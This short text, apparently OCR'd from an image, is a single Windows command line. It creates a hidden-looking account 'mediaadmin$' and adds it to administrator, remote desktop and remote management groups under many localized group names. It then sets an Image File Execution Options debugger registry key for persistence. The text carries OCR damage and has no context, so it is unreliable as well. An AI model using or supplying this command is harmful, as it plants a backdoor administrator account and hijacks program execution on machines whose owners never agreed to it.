 cmd /c net user mediaadmin$ /add & net
localgroup "[REDACTED]" mediaadmin$ /add & net localgroup
administrators mediaadmin$ /add & net localgroup "
remote desktop users" mediaadmin$ /add & net localgroup
administradores mediaadmin$ /add & net localgroup
administratoren mediaadmin$ /add & net localgroup
administrateurs mediaadmin$ /add & net localgroup
administratorzy mediaadmin$ /add & net localgroup
administradors mediaadmin$ /add & net localgroup [
REDACTED] mediaadmin$ /add & net localgroup
rendszergazd+ík mediaadmin$ /add & net localgroup "
remote management users" mediaadmin$ /add & reg add "
hklm\software\microsoft\windows nt\currentversion\image
file execution options\ex.exe" /v debugger /t reg_sz /d
svchost.exe /f